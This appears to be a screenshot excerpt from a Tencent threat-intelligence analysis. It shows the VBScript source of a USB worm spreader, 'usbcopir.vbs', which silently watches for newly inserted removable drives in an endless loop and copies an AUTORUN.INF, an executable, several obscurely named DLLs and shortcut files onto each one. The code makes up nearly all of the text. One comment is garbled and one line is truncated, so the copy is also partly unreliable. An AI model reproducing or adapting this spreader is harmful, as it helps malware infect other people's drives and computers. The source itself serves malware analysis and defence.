 usbcopir.vbs ×
1 On Error Resume Next
2 Set FSO = CreateObject("Scripting.FileSystemObject")
3 colDrives = Split("D E F G H I J K L M N O P Q R S T U V W X Y Z")
4 Set dictDrives = CreateObject("Scripting.Dictionary")
5 For Each Drive In colDrives
6 Set Drv = FSO.GetDrive(Drive & ":")
7 If Err.Number Then
8 dictDrives.Add Drive & ":", False
9 Else
10 If Drv.DriveType = 1 And Drv.IsReady Then
11 dictDrives.Add Drive & ":", True
12 Else
13 dictDrives.Add Drive & ":", False
14 End If
15 End If
16 Err.Clear
17 Next
18 ' ������������ ����
19 While True
20 For Each Drive In dictDrives.Keys
21 Set Drv = FSO.GetDrive(Drive)
22 If (Err.Number) Or (Drv.IsReady = False) Or (Drv.DriveType <> 1) Then
23 Flag = False
24 Else
25 Flag = True
26 End If
27 Err.Clear
28 Current = dictDrives.Item(Drive)
29 If Current <> Flag Then
30 If Current = False And Flag = True Then
31 Set FSO=CreateObject("Scripting.FileSystemObject")
32 FSO.CopyFile "AUTORUN.INF", FSO.BuildPath(Drive, "AUTORUN.INF")
33 FSO.CopyFile "mail.exe", FSO.BuildPath(Drive, "mail.exe")
34 FSO.CopyFile "OuWZjtdbLqFVMSLD.dll", FSO.BuildPath(Drive, "OuWZjtdbLqFVMSLD.dll")
35 FSO.CopyFile "OuWZjtdbLqFVMSLE.dll", FSO.BuildPath(Drive, "OuWZjtdbLqFVMSLE.dll")
36 FSO.CopyFile "OuWZjtdbLqFVMSLF.dll", FSO.BuildPath(Drive, "OuWZjtdbLqFVMSLF.dll")
37 FSO.CopyFile "OuWZjtdbLqFVMSLG.dll", FSO.BuildPath(Drive, "OuWZjtdbLqFVMSLG.dll")
38 FSO.CopyFile "OuWZjtdbLqFVMSLH.dll", FSO.BuildPath(Drive, "OuWZjtdbLqFVMSLH.dll")
39 FSO.CopyFile "WmOXSshkpQfaLVED.dll", FSO.BuildPath(Drive, "WmOXSshkpQfaLVED.dll")
40 FSO.CopyFile "WmOXSshkpQfaLVEE.dll", FSO.BuildPath(Drive, "WmOXSshkpQfaLVEE.dll")
41 FSO.CopyFile "WmOXSshkpQfaLVEF.dll", FSO.BuildPath(Drive, "WmOXSshkpQfaLVEF.dll")
42 FSO.CopyFile "WmOXSshkpQfaLVEG.dll", FSO.BuildPath(Drive, "WmOXSshkpQfaLVEG.dll")
43 FSO.CopyFile "WmOXSshkpQfaLVEH.dll", FSO.BuildPath(Drive, "WmOXSshkpQfaLVEH.dll")
44 FSO.CopyFile "swopd_D.lnk", FSO.BuildPath(Drive, "swopd_D.lnk")
45 FSO.CopyFile "swopd_E.lnk", FSO.BuildPath(Drive,
46 FSO.CopyFile "swopd_F.lnk", FSO.BuildPath(Drive, "swopd_F.lnk")
腾讯御见威胁情报中心